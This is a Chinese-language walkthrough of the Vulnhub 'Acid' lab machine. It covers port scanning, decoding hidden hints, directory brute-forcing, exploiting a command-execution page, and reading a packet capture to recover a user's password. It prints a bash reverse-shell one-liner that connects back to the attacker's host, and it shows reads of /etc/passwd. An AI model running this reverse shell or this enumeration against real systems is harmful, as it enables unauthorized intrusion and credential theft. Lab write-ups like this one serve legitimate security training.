Vulnhub靶机系列之Acid

Acid

下载地址:

https://download.vulnhub.com/acid/Acid.rar

https://download.vulnhub.com/acid/Acid.rar.torrent

环境使用VMware 运行攻击机kali与靶机Ubuntu



靶机地址发现,靶机IP为网卡为 VMware 的192.168.0.104

扫描端口小提示:

nmap默认只对 1-1024 以及一些常用端口进行扫描。

对指定端口进行扫描:

nmap -p min-max



第一次扫描啥也没有,这时候就应该用指定端口范围的方式扫描所有的端口了。



经扫描全部端口发现,在 33447 端口上存在 http 服务。

尝试扫描源码发现毫无收获,只扫出来一个 index.html。经查看页面源码发现 16进制字符串

0x643239334c6d70775a773d3d

将其转为字符串得base64字符串

d293LmpwZw== 再次解密得到 wow.jpg



直接查看页面http://192.168.0.104:33447/wow.jpg 发现并无收获。再次检查一遍,从源码中收获了储存图片的文件夹 image

原来老外那边也会用这种表情夸张的沙雕表情包。

在此页面查看源码发现毫无提示。想起来之前遇到过一道web CTF题是要把web界面的图片保存下来,最后的flag在图片中。



讲图片以16进制打开,发现还真有意外收获。

踩坑小贴士:

原本以为这里直接使用ascii转码,转出来是一个看不懂的东西

%=AAB$@#&&A@''#AA!%B$=%?$@"

经 ascii 转 hex之后得到一串md5加密值

7aee0f6d588ed9905ee37f16a7c610d4 解密为 63425

联想到之前 index.html 所说的使用钥匙打开魔法门,那么这串数字字符串应该就是打开门的关键了

现在啥发现都没有了,开始使用查找web目录。经过一个个查看,最终将突破点锁定在 Challenge目录下,点开后发现是一个登录界面



再次扫描 challenge目录下文件能发现

error.php:默认报错页面

hacked.php:查看会302到另一个页面,提示需要登陆后查看

include.php:同样需要登陆后查看

cake.php:登陆后查看,且其 页面的title告诉我们还有一个文件夹叫 /Magic_Box



todo.txt:这个有东西,图片放在下面了

.gitignore:一个 git 忽略文件

既然找不到别的东西,那么就试试爆破新发现的目录



http://192.168.0.104:33447/Challenge/Magic_Box

发现一个 command.php,其中有命令执行。尝试能不能弹个shell

成功获得shell

靶机:echo "bash -i >& /dev/tcp/192.168.0.108/1234 0>&1" | bash

kali:nc -lvp 1234

在 /etc/passwd 处查看到三个可以关注的用户分别是: root、saman、acid



分别查看三个用户所拥有的文件。在 acid用户所有的文件下发现一个流量包,他的名字也告诉我们这是一个提示,另外底下的 pwn_me文件夹是不是说这个地方还可以使用 PWN 来做呢?咱也没学过PWN,咱也不懂

find / -user acid 2>/dev/null



将其下载到windows真实机中进行查看。



握手包和分手包(忘了断开连接的那个过程叫啥了)就不用看了。最终在TPC流量包中找到了疑似saman的密码。

成功获得flag

最新文章

- 安装Impala

- angularJS之$watch的一个小介绍

- CentOS----使用yum命令出现“could not retrieve mirrorlist http://mirrorlist.centos.org ***” - ybq155”

- 如何简单便捷的搭建一个网站 - 基于Django

- JAVA技术体系发展路线

- 转:基于科大讯飞语音API语音识别开发详解

- hdu 1536 S-Nim_求sg值模版

- Ubuntu常用命令整理

- OC补充

- HTML的TextArea标记跟随文本内容自动设置高度

- orakill和ALTER SYSTEM KILL SESSION详解

- 学习OpenResty的正确姿势

- windows10安装mysql-8.0.13(zip安装)

- BUG-‘Tokenizer’ object has no attribute ‘oov_token’

- 断网环境,Python环境迁移

- 关于getClass()的一些自己的见解

- 设置ansible与windows连通性

- Java Selenium - 几种对话框处理Alert\confirm\prompt

- django+xadmin+echarts实现数据可视化

- DNS协议工作过程;DNS的安全隐患

热门文章

- 【LeetCode】463. Island Perimeter 解题报告(Python)

- 【LeetCode】495. Teemo Attacking 解题报告(Python & C++)

- Linux Cgroups详解(一)

- TriggerBN ++

- AUGMIX : A SIMPLE DATA PROCESSING METHOD TO IMPROVE ROBUSTNESS AND UNCERTAINTY

- Salesforce LWC学习(三十八) lwc下如何更新超过1万的数据

- Java程序设计基础作业目录(作业笔记)

- js 拟写登录页 可以拖动登录框

- Linux shc 命令手册

- NOSQL数据库之MongoDB